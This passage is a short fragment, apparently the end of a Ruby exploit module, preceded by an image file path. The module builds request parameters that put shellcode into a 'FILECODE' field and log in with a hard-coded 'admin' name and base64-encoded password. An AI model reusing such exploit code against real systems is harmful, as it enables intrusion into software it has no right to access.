
        'FILECODE'          =>  shellcode,

        'curTime'           => '1348588030496',

        'login_pass'        => 'Zm9vb255b3UA',

        'login_name'        => 'admin'

      }

    })

  end
